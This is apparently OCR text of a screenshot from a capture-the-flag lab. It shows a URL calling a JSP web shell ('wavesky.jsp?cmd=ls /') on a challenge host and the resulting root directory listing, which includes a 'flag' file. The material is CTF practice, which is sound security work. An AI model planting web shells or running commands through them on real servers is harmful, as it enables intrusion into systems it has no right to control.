 eci-2zeajx77qvt7vpzw6kvv.cloudeci1.ichunqiu.com:9443/authenticationendpoint/wavesky.jsp?cmd=ls+%2F
腾讯云 Client Area 哔哩哔哩 渗透测试 AI 上网
ls / Run
bin
boot
dev
etc
flag
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var